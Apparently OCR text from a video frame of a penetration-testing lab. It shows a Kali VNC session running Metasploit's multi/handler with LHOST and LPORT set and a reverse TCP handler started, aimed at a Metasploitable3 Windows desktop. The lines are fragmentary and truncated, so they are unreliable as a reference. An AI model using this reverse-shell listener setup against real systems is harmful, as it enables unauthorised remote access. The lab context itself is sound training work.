 AnyMeetin
kali:1 - VNC Viewer
TightVNC: metasploitable3
ATTEND
LIST
msf5 exploit(multi/han
LHOST => 192.168.0.78
msf5 exploit(multi/han
msf5 exploit(multi/han
LPORT => 8080
msf5 exploit(multi/han
msf5 exploit(multi/han
Module options (exploi
Name Current Setti
---- -------------
Payload options (windo
Name Current S
---- ---------
EXITFUNC process
LHOST 192.168.0
LPORT 8080
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/han
[*] Started reverse TC
Recycle Bin
XAMPP Control
Panel
Command
Prompt
Wireshark
Boxstarter
Shell
Start
DesktopCentral
Icecast2 Win32
Windows
Firewall
Send to:
Type he
ENG
5:27 PM